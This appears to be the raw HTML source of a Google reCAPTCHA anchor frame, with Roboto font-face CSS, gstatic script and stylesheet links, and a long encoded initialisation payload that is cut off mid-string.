  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mAFlJZ8Pr7U0WbA6aFi0bA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mAFlJZ8Pr7U0WbA6aFi0bA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mAFlJZ8Pr7U0WbA6aFi0bA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcX8OZw7EzwqbDuwbCmsOlB8KlE8OxKU/DsSPCssOKw7zCoz4wecOdw7jCl8O2NV/DusOrwqEDwpjDlsOGOMOSw6jCt8K9wqXCrMO+w7TCq8OHacOCw6/Dr0tMIkHCt8K5w5TDosOdMSY1AMKlZkxOwq8ww6rDs8OswrPCo23CtVIDw5ZPM8KaA8OQQMKLwr4Aw7bDsV4Kw7lMw5/CvsKvw6olw6ZbwqbDksKLWjgBwo5zPMK6bsOvdMOQQjTDnTQpSsOxwqXCpMO9wr0vwpwYwrBvwqF+wrU/b0fDhjhJUinCvsKgw5EjGMOtwroGw5fCozbCtSBxw4nCuMOpwrk7w4c6MMOMwpsLH1NHaMKbSBzDvhjCp8OmwqRKwp1kwr7CuUjCsjYETkA4GMO/w63Ck8Oswr1NYkUUw5smJhLDiUw1a3Egw7Ncw4cvJsK2MMKxL3jCvcKFe8OVDMKJcGjDiWJvLRYDwr9MwqIPM0cuCWcCw6vCksOXK8OAw6/[base64]/[base64]/CucK6wpZVworDsG/CsC3CmMK+w5BaVHFIeXHCln7CtxPCscKpwrrDk8ORDsODbsOzwpkuAcKLwoB4w5tlwpB6wqh6K8OGw7rCkjHCq8KHcWcSNcKFwobDgC1NwpNeW8KTEsOLRSzCkXBMMEPCkiR/w4YrUcKuA8Kpw5zDqX3ClBLDpMKre8OlwrDCtWzCkkzCoHTCjSpKBsK2wr/CjA8FwqFPw6jCrUdQI0wqFDI7wpzDszTDv8OHWjLCqcOeSDxGwqItwpBgwp9wwo3DvEwZw4DDrgHCj8OZNFvCoAYTwqjChAUhJ1TCrxEwYMO2aEbCkHcRw4rDusKQwqIDZVPCq0MbGcKaC8O/wrnDmBTCqFHDlcO4VMKsw47ChcOrw5hVBQ/DkcK0WsKxw5pfNMONw7YGwqrCi8K+EMKPw5Uqw6Elb8OrZFDCo8OWwrVTw5zCr8Kkw6nDl8O9ExXDjsK0BQvCtW7Ck1bChMKGw7UyasOUVnhPDxl4N2sJw4PCsQwWw7LDumnDlsKlwqo0w6/CmE85JgHDi28cP2bDrgoZw6wcCRfCs8O7wqTCtTR9w4JJw7jDtcKkwoXChVHCosOSwpQbwqXCi8OBYMKQKSU4w7YHLcKVQ8K5awxiLcKfwr/[base64]/Du8O/w7YKSm3Dh8K+w7sfRDfDnMORBcOKVcOOw5wSwrc6KB3DhMOIIMO0CMO3M2HDq0A3w5rDqsKEEVrCrW/Cjypmw4jCmjAsI8OhJ8OwwrPCrlwwwrXDrV/Cuz3CiT7DrmrCsm7Dh8KYwpYOUsKGfH7CqDXCvsOgAcO+U2bCoVfCo3rDuQ/CjsO+LBplwqsFw6rDosKgw4jDjmnCocK/w4nCp8O9XwPDpzbDq8O1HMOnasKTY8O1XMKNw6/CqsOGw7l5IV7Cnz7DvMOLUMKrwrfCpcOZFUEGVMOsw7xedCQew4ZLIxLCisOPe8KTw4M6dMKiw6gJw7fCj8K2w6HDisKOw6LCucKRF2DCmz94wrDDkxvCuSfCs8KyH8Ouw51wLsKzw5B2c8Kfw4lwfVwjw5ZJwp3CiMKjw7bDlcKBQAlyYcOuwqPCpX/ClcOEdMKUwrDDr8Oaw47CrTDDsMO7wpVaJcO6B0QUH8OPBGDDuVEQUsO7GMKDwr5JLsOSwr/CpiEpGH0Nw747wrfDuMOzwqnCgcKTZyFkYMKgw7ABwoHCoGRJV8KrwqHCn8O8NTBcO8OCw4l0wpLCuMKrA3jCs1zCoMK2w4dkw5LDqsKjZsK7FC3DlMO+MmPCmcO/wrHCk8Kwwphvw7PCp8KuT8KGYcKHQlrDjcO8ZcKbwqwwQF5Ow4bDlsOwMkMQO8Ojw4w5wrbCi8ObIsOWw7sVw7ElWmdgw7Vzw7hbBzxkw5IEwq3Cs8KtwqrCsMOJL23DpV/DjMOsw50KwoB9wrw/w7g7w7V/wpjDk8OzT8KdRcOSXFglwpLDvsKVw5DCtMOFwpVYw7vCscOSYRwiG8K2KcOhHWE+wqDDs8OfEcOEJhkHw63CiEHCs0RND8KWeQ9KwpDChcKNw4jDkWRewrs/worDmVbConDCjsOiwo7CtwNqccKTwo3CvTXCsCoew6B8wpLDscOsIzRFw7grwpTDvMO+w6dCAETDrcOLWsK7dcKSA29ETD8gRsOAw7Q6EQzCisK1HcKEZsKGwrfChcOQwohCMMKLAMK/[base64]/[base64]/[base64]/NioEwpcywq9cwqwSwrp+JMKxEsKDcsOfwowDw6k5wrHDsT90wo5Xw6zCtz7DnT8EWgx/w4Z1KcK6wpLCucO4wrLDi8K7w6cfwr9iw5BewpYjw6rCpEvChsOQAsK+ZHtPccKqwq9pUcOOFChgZMOCVw3CqigqwqoNRcKrKznDom3DscOnQ8Opw4/Cq2DCsBLCgwhXOcKswpTCoXgGQFnCg8OyLcK1w7Jzw7J/wq7CtMK2PEIAJV98F8KIeMOSe8OuRcO7D259Ky9KwpwEPcKkTsKJasKiw4/DmcOkw7chwqTCoR4nw4Y4w7vDicKEZcKSI0EywrbCihkHfX9pSDcWw4BuacOJw4/DvR/DsE3Cv00Ma8OEKcKtw4nDjsKrei3DisKyclzDm8ONOMOuADwfYcOTwpLDgsOqwqfCvFzDksOMH8Krw6/DvsK7Q8KCHsKkw4FDEWE2w5HClHnCg8O7WETDsVnCqiQdw47DswtjC8KpwrjCo2/CjypFw7hMwojDkmzDpD7Dg3LCscONKsKswpJXfMO7ZAvDpsO7w63DilowJMOAwprDrV7CulNmZMKfbG3CncK1Nj/DtzrDp8K9EMK5wql+BjjCqxHCjA9vw5HDuXDDj8OmwowKGjB0TBlHJgtTMsOkwogWfnLDrMOYw5XDkcOGw7fDr3jDnMKkw6/DqMOtw7gNYX/DgGkCw5LDisOWFMOAwqTDrSbDmUIaw58twptracOGw5PCk8OkTWtTOSDDrTxLwrvDksO+w7hcT0bDiGgMw5hzWcOPwp/Cm3M0wrV0H8OuwroEw54IaSNKwrkTI0VfDDbCgcO4w543w7fCvVpmJcKZZMKZwpsRDgLChTMDw752KsOnwqpcEUDDksOZwoQuUC5vwrXCmXNuIlQ8wpR5e8KMU8O0FHJISMO8eBPDgnHCkiYkBVNiVcOOw5nCl2JAw50MFWQBwqVfQk/[base64]/CrcK1w7DCt2NpY8Kkw6zCncKTGMOaw6/CtBJ9w7rDnTMfw4ZrYsKvC1jDsGBuZcKlOMOII8KYw4sdwr0tS8Okw5/CksORdVbDm8ONwoLCmcK5w7FgwqMhUX46wqTDukA4NcKndcK2QcO/w4kVWQDCu2NWMjZVwoXCocKQw7I2fcOVMj11KQA/Z8OAUxcRM8O2U8O+NXkGY8Orw6zCpsOowqjCl8KJZzTDtcK5wrzCuxUEw6h7wrDDlT3DpFTDkMOQw6fCjXQlfUB/wpsNIDjCpFXCvmdsAXRyDMKWb8Krw5nCgkwQCT3Co8K7w5jDvCDDkMKZw6LCrUdmw4Qfa8OOUABRMcKfW8OUw5rCiCzCllIDKUvClcK+MWdTU2U/w5fDqMKLTcKTw4JfwpwAGH5ecsKoTMK3w6DDnMK+NsKHwpM5wqnDpQrCtMOrwpLDkFkMw7Uxw7LDqcK8B0chNcOEKMKPW8O/wqslw6ozCXrDrTMMDcKjw4U2w4PDsA3Cm1HDvyTCjcKIwoHClMOkTykbScOew5bDsMOhw7vCtcOKDT/[base64]/Dg8OqAghaP8KDGnF3DMOARXLDmgxQw5zCsUdDwoPDkDvCkz5fwpQBwrLDp8OewqbCk0kCecOIecK3QzsffgjDglTCpMOzwpvDthVOw47DkcKULsKeK8OqccKCwpnDn2HDk8Odw7hlw5pOw5PCtHjCqDFoSMO1w6XCgcKYwpAWZcO9wqDDrcOXMxnDgR/[base64]/w7xdSFzCs8OGwp9BwrLDjsOIZGZVYMKgw59Tw6LDksO3GMOawqbDocKXw75VVCFowp3CiSPCo8KfwrHCi8KWa8OWwpHCixlMw7LClSAQwpfCm14vwo8jw5rDniU3wqgJw4jCjsODWx/DgmjCuALCmSkxw7rDpWnDoSvDq0PDpMKSw4XCv14eccOfwpnDjwhPw7XDnRvCp3/DhMK3fsK2O3/ClMOFw5PDhUjDjjYlwrBYwpzDhsKVF8Kpd8OEVsO8wrdfw7dSwo0jwq5uw4zDjFPDpsKpwrbDiMKew5nDkcOSw4hMOQjDqXl/w4AxNMOZw65wVsOiahxWwr4Ow4Z3wqbCn2jDig/[base64]/w5DDmwYVUMO/bcKtHSnDpTzDrGTDq8OFYjrClSNSwqNPw7zCvsK3FnkAwqYkw5HCvj3DpkXDmAPDvcOEXAXCnXQzP00uw6R4w6zCpsOoZQhLw4AjNm8leFUSIjnDhsKKwpbDtBTDi3ZJFTdgwqXDp0nDv1/CisKxKwTDtMKxSEbCqMKaam4ONW0rNys6Z1PDmTMKwpNnwoNWC8OqesOCwoHDkxARKsOaZjjCqsKOwpHDhcOFwpDCh8Kqw6PDvQjCrsKsLsKgw7UXw4nCqzDDkFvDrQ0ww5VgEsOzTUfCn8K3w65KAMKHPlzDowk6w6nCtsOiTcKKwqpWKMOcw6FTYMOIw4M8K8K/YMO+QjcwwoTDphjDscOVIcKNwqjCvsOYwrVzw4/Cm2/CmsOGw6bCs3TDl8OxwqVGw7zDqC0Ewr5yXCfDpsK2wq3DvAgwXcK/SMKYDgV2A3rDl8KHw4jCn8Kxwpp5wqTDt8O6bjARwpjCl3fDn8Odwrx6TMK4wonDnsOYIxzCscOZQ2rDmWZ7wpnDgH4dw6tWw4kfw5YBwpfDmcOpGcOuw5l4ZE1gdMOWw5JKwrkTfiBmORTDqnzCp3Jow63CniNjSi1iwo5/w7DCrsO9L8Kow7vCg8KZPcKnH8Oqwpkiw5rCokEHw519wrs0CMOXw6DDg8O9Z1fDvsOFwo9eYcOhwrTCjcOCD8KGwoU4cj7CnRouw5/CtWfDncOWFsKZbzRTw4nCvA8Fw7FJVsKmEXfDicKswqAowqfCk8OHTcOhw61HLMK9fMKswqQ7w40Bw6zCt8OHw7o4w6LCqcOawqnDm8KTRsONw4ABEmFcbcKPcFXCmD7CgQrDgcKSQXAWw7hYw7Ezwq7CrgwZwrbCmMKIwo9+HsOJwrrCtzpww4pQcG/CtlUQw5pkNhNxeSrDiQ1uFWJBw61nw6plw7/CoMK5w5nCoXvDnBl2w7PDqU5QVzrCt8Omd1wxwqp+aiDCl8OVwqbDoG3DvMKAwoxcwqfCtsOID8KXwrhww4zDqsKXRMKeJ8K6w6jCqjbCpcOMYsKJw5IKw64AfcOBw50ewqEUw6PDkQbDhWzDryVzZcKgRMKyJsKPwq4+QW5VOMK4cSHCmiBjJMKuwrB/HyIuw6/DqHHDu8OIWMOcw5/Csn7DuMOPw6nCjVMPw53Dkz3DgcORw4tfV8K5H8OWw4nCk2hLCMKdw7gKD8OYw4x/wo1+B1NawqDCpMOcwpobcsO+w5DCthBnTsKxw5toDcOvwqZZI8KiwpHCkmvDgsO6RMOKdAPDvRBKw7nDpkvCr0YGw5ggUAddKmdYw6hgWDNOw6PDggsMH8ObRsK3Ehl8Mh/[base64]/FsOOacKtQcKsw55yw6nCvsK8LS7CsMKVwpxSwrQWwqnCgX4MwqgEPlVvw4XCgF84fEIFw77DrXcZeRfDi8OZSgTDpsOXwokaw7tBZ8O3XixDWMOkNnVcw6lwwpsWw4DDgMK3w4ALHXhBw7REaMOOwp/Cgz5oajQTw7MFKinDqsK+wqMZwpkJwrfCoMOtw5M8w4lhwobDrMKow4fCmHPDi8K7TidaKn5nw5VHw6F2AMOGw4bClwYEHh7ChcKTwrhTw6o1ScKKw7phU2nCnh99w5MuwpzCtnLDnAMZw4PDoHvCvxTCoMO4w4wcM0Msw5R7K8KOc8Kbw4vCpE/CoAvCtQ/DlMOow5PCj8OJYMOPC8Ksw7wqwqBFSmhUOMOfO8Ofw4gYJlw/O1YsOcKbHy0nDirDicOQwqYCwopZEw/Ds8KZYsKGUcO6w6/Dt8K8TxpKw7bDqFVwwoppNcKqaMKgwrnCinXCnMOSV8KBw7JPSV3CoMKbw5xOwpIBw6jCg8OGfcKbRQNqaMKJw4HCgcO7wq88dMOmw6TClcKKZV5eNMKBw4wCw7oFTsOrw5gsw7cyQ8OgwpsZwpFLHcOGwr0bw5/[base64]/CicKCwqHChkzDhnbDjMOBw73Cpk9xfcOvfMOoZgxXCsKjw7sew5gqESrDo8OnFQwQDMOlwrbChyE8wqp7FyJgSnDDr2TDlcK8wpXDi8OqNFTCkcKUwpLDrMKMHhFAF2vCvcOhRXnCglgKwpNBwrFHMVjDkMO4w6xoHWNbDsKFw45nF8Opw6dBM2p9XS/Dngctd8OowrF9wpfDvH/[base64]/DqjHCrw3Cj8KOZsOTwrjCicOzIgo5MRnCvz4oOGVOacKiwoguw6seFjE4J8KRwpoSRcOuwpl0TsOiw759w7fCl3/CrQRISsO7wqfClcKFw6TDosOPw5vDqsKlw77CgMKjw4lGw7tMMcOXcMK+w5Vew77CkDtKJWEMKMO2JTJwfsKraQjDkxRbTn11wovDhsOuw57CsMK2dsONfcKeYkNCw4l+wrPChFMcUMKHUXrCnHrCmcKMIm/[base64]/w4VqT8OJamZvwrXDhwUVw4fDoVFBwr3CiMKNcCt+fG06DxIfw4bDiMOnwr1KwpjDlFLDp8KEAMKcJHHDp8KaXMK+wp3ChwHCgcOlTsKQYj3CvjLDgMKoNSHCvAvDoMKxe8KvMEkBTF5VBCfCicKrw7MRwqhgEDdjw6XCo8KYw4/DoMKWw6XDkQ0JAMKSDC3Dv1V0w4XCj8KcfMObwp/[base64]/CuRbDuMKhfFlcwp9LBn7CrVgWw7XDjR3Cl8KORwXDt8Oow6wHNMOgLcOHZFLCrjwzwoXDmQHCgsK+w7fDrMKtOkF6wpVSw74tGsK/EsOwwqnCpn5Pw5fCtC5Vw7LDsmjCg3UMwr4GNMORasK6wqIcdjLDnTECJsOFA2/[base64]/CtFLDv8KJMsOVP8KRd2HDvTrCrGjDrlttwo0BYsKZbcO7wrzDjUk5b1DCncKgOg15w6xswoYQw68YancpwrwLGnnCmAHCjm1UwqjCucKgwrRxw77Dt8Oib3Q6YcKudsOkwpJrTsOmw7hfC39mw4HCqi0gXsKAc8KBFMOxwp8SUcKmw7/CjQU2RgUoQcKmX8OIw7VTb2vDiQ85C8OFw6DDkUHDk2d0wp3ChS7CqsK1w5DDlCgfVlVVNMO8w7wIOcKMw7HDvsKgwpXCjS4yw5MuUBhrM8O1w7nCjWEtUcK2woXCmn1JRz/Cpz4IT8OEAcKxFS7DhMO5MsKPwpMDwoLDvjPDkBQGPx9gHULDrsK0OQvDucKkJMK6KX9BC8OAwrF/XcOJw7Jow47DgxXCucKxND7CtD/[base64]/DgUnCtk/DlsKSwqDCt8OQOsOKEcKNH13Dl1/[base64]/Cp15zZQbDjsK5Zn9gUcKpw45mOkHClMKcwr7CiT9PwrFvZVsZw4Fcw7DDu8OVw69eworCnsOawotSwosgw45NLE3DjCtgIjFew5QHcHNwDsKbw6bDoAJRU3c0w7fDjsOcGTssQwUDw6vCgsKLw7TCjsOywpYkw4TClcOZwrleVMK8w7/DncOGwrHCpH4gw5/DnsKNMsODLcKgwofDoMOHSsK0Qgg4bizDgyJyw6IYwo7DrFPDhgnDqsOnw4LDrnDDnMO4XljDljNOw7M4McOPeVzDohjCtGxkGMOmKADChTlVw6PCiS8vw5nDui/[base64]/[base64]/D8KhCcKZWF1/FhjDucKwND/CrcKbw4fCqsKmQDzCjxwSFsKnAB/CssKzw71zNMK/w6o/C8KnA8Ovw5TDssKhw7PCnMKkwp4LXcKswrJhCQgIw4fCj8Odbk9bKwg0wo0FwqcxdMKAe8Olw5dHfsOHwp53wqMmwpHCnkRbw55cw4xIY0o1w7HCpkZjEsOaw4x/w6wuw5YXQsOiw5DDkcKPw581csO0MHPDkXTDtcOlwqrCtVfCnA3ClMKLw5TCrHbDvyXDi1jCsMK7wqbDiMOaSMKAwqQ4PcKxSMKGNsOcE8Kewpkew4gPw6zDscOpwoVLEMOzw6DDmDczesKbw7w/w5cqw5x9wq80TcKIDsOFLMObFD8SQCB6eADDsCnDnMKfOMOmwqNNTyc1PcOSwonDnCnDlXZMGMOiw53DhsOaw5TDmcOfN8OEw73DkTjCpsOEwrbDu3QtIMOfwoZCwqI6wptjwpA/[base64]/[base64]/CngU8LQ7ComzCqMK0w5/CjkTDrE02aAp7E8Kqwox3woLDuMKSwr7Dv0/[base64]/wr3CqirDiy9Lw5DDpWDDrcK2w70QSMKfwq/[base64]/[base64]/CgmXCoiUfwpTDt8OTw68bw5zDlwpEw6bCvsKkecOOQDwiTkp0w5fDjzrCgXF7dk3Dn8OhQcONw6MGw50EJMOPwpfCjCLDhUklw750KsKWb8Kyw63DklpMwqchJjPDnsKzw5HDkEPDvsOiwr1mw7JWNw3ChCkDdVPCtlHCgMKUCcO/[base64]/[base64]/DmWh0wrBIwprDgxlOw57CrlgzeEDCucOHwoUSZcO0w7jCg8OewoZZAUXDiEJOFikgWsOPFWAFRVrChMOpcBFOeXpPw5PCg8OxwqfCqMK4cW0ofcK9woIhw4UrwpjDkMO/Mk3DtkJEY8OcQGHDl8KHJDvDmcOTJ8Otwr1cwoDDu03DnE7Cuy3CjHvCuFnDl8KaCzUJw6V1w6gaLMKYeMKPPH1TOg/Ctg7DjxDDiEfDo2vDg8KYwp9NwpnCo8KyElTDgzfCkMKufQ3Ck1jDlMK3w7MBOMK/[base64]/CunR1MsK6w4Fif8KEw7wWwoJbTsK2w7MlTD9nwqZ8T8O+w7lswq/Du8ObLmjChMKFaA4Nw5wWw7NpWCvClMO1Pk7DuRk0GTM+WyEYwpQwQzrDqTDCqsKEJRNDGcKbPcKKwopZWznDj3bCiU0yw6Nxa33DhsOlwrfDoDTDjsO5f8OnwrN9GiYLbhPDjCZwwpLDjMOvL2DDlMKkNFpYPsOBw7/DssKCw7rCiA/CtMObKEjCncKxw4IKwoPCrRPChMOiLsOnw5IdImwbwpPCthdXdhjDgBo9cR4Lw6Zdw6rDnsO9w7ALDQ02NzJ4wpvDg07CnlU3MMKXIyrDnsOvTwrDpB/Dj8K/[base64]/w4o1I1FPw5bDhMKsMmTCqsK8FsO6ZcOrfcOYw6jConrDi8KeWMOLAn/DgX7CqcOlw6bCkS5mCsOVwoZFDU5SY2PDoG4zW8O/w6BEwr1dZHbCoEnCk0liwr1lw5bDscONwqfDvcOCcCJ7wrpCdsOeSmoWByXCkWNdTC9Lwp93eBp/AxYjRlBNWWwtw5pBE33CqcK9UsO2wrfCrFPDlsO3QMK6dF9owrXDlMKZXTk+wrAvWcOCw4TCqTbDu8KiXgvCj8Ktw57DrcOQw5wwwrrCjcO9THI/[base64]/Dj2DDmAfDg8KiSkwPQ8K5wpTDkQjCpsKvw7LDu2lDCz/CjcOfw6jCicOfw4PCuTdkwqzDkMOZwoFmw5cNw7wtNVAHw4TDosKCLRHCocOaci/DlVjDosOxIFJDw50Bwphvw655w5/[base64]/FzdkMcO6wr08Rm/CrsOtVMOZwrjDrgpSaMOMw6UEfcOgZCR/wrJ3QRbDqsOXcMOvwpLDiVPDkQlnw4VSfcOzwpTCvGpTc8OwwotOJ8O6wopUw4PCksKbGwnCpMK8YGvDojcLw4M3ScKHYMOLCsKjwq4Uw5zCrwhKw544w6UIw5YOwpJRB8KkGVMOwpF9wqZICTPCjMO1w67Cgg0Zw6xBfcO4w4/DgsKuXG9tw7XCqRjCryzDsMKNfh8TwrzCnG4Yw7/CoAVKH3XDssOYwo8kwqrClcOfwrAhwosGLsOGw5/[base64]/Dq1DDn8K5RcOFwqgJAsK8YsOOw4HCmMOiw41MbcOLw7rDkyfCu8K4wr/Ck8OVZ0IZNl/[base64]/CsVnDvcOiwoZzKjrCrcKaR0bDh0R1REfCq8OoCcKnRcO/w7NaGcK8w6ZQGFp1LXHCtwwtQxBaw74FDnwRTwkYN38nw70Mw6gpwqApwrPCoylcwpUQw61qHMOUwoRXUcK7C8Oawo1sw60IOGdFwrkzFsKgw6I5w4vDtk5Iw5tGfsOvchdPwrPCisOQdsKGwpFXc1lYB8Kaa1nDlB56wq/DpsOXH03CsyfCk8OUBsK1dsKmdsOpwpzCpl84wqsVwpjDrmrCl8OqH8O1wonDosO4w5gSwoMEwplhOBnDocOpO8KwTMOFQF/CnkDCvcKnwpLDlFBBwr9nw7nDn8K4woAlwqfClsKoe8KNAsKDN8KaE2jDuUEkwrjDv0IWZHDCusO3Xll2FsO6A8KSw4duRXHDs8KsGMOXaGvClVvCi8K2w63CtH8iwo8swoN9woXDpzTCs8KcExYEw7YawqLCisKLwqjCksK4wq9xwrPDqcKuw4zDlsKgw6vDpx/[base64]/CjcKnw7zCgC/DnhtkKsOcf8OCZcOcw4jCq8OWexbDpEx1OQTDvMOqKcOGDnkjXMKrBFrDu8KBGsKywpbCqMOoEsKowqjCujnDrhDDq17DosOswpTDncKcJjRPC0UXORnCmsOHwqfDtMKAwrzDucO3c8KyCgl1XkAawq96YsOrKEDDpcKXwot2w4fCgk1CwpbCj8Kfw4rCugvDtcK+w4/DoMOzwrxGw5NsKcKawovDlcK5HcOBHcOcwo7CkcOwEFLCoBXDlknCocOFw6EhB0RHJMK3wpIuIsKywrnDmcO+ThnDl8OyDsOlworCt8KoTMKPERgpRzTCq8OkXsOhR1lTw4/CqX4EIsObSAUZwrfDrcKPUmPCqsKbw6xHAcOJcsOZwoBjw6BBUMOcwptHPRxaSTJtKn3CtcKxEMKoP17DuMKKEcKHAl4QwoDCqsOwVsOGXCPCqcOEw5AQJMKVw58sw6oNUR5tFcOsLGPCuQ7CmsOQHMK1AnfCuMOuwoY5wpo/wo/DlcOFwpvDiU0Zw5Aow7V7V8KQBsOEYRUKOsKLw7bCgyJ5W3fDo8OkXR1RAcOLczE5w6xYfQvChsKVcsOnYSzCv27DqAhAAMOswpAubycxZ3TDnMOvMmHCscOpw6VHBcK/w5HCrMKMQ8KXUcK/w47Dp8KDw4vCn0sxwr/Ct8OWX8OmCcO1WsKrcknCr0fDlMKQCcO/[base64]/[base64]/DrBrDgQvChGrCg8K3w6UINQ/DiRHChjPCisKHHMKyw4l5wp0LdsKrb2Iuw4MFY0pRw7DCocO+OcKkMiDDnTXCgcOtwqbCvhJgwrzCrm3DrXV0AlXDuTQpQj/CrMObCcOww6wvw7QHw5QAazF/Dk7Cj8KTw4/CpUBbw7bCgj7Dng3Dt8K5woQPE2FzbsKdw4DCgsOSUsOywo1Ww7cwwplZGMK2w6hqw4Uyw5gaQMOMSSNvW8KGw7wZwpvCvMOSw6Umw6zDsC7Ds0HCisOREiI9L8ODf8OpHUoNw4l4woxNw4g6wrA0w7/[base64]/[base64]/[base64]/KBwxw68MakfCnBLDgjY0DcO6csKnw47Du2jDmcOcwo7DinXDiV/ColnCp8KZwo5gw74yX1k3AMKjwozCiQfCisO+wq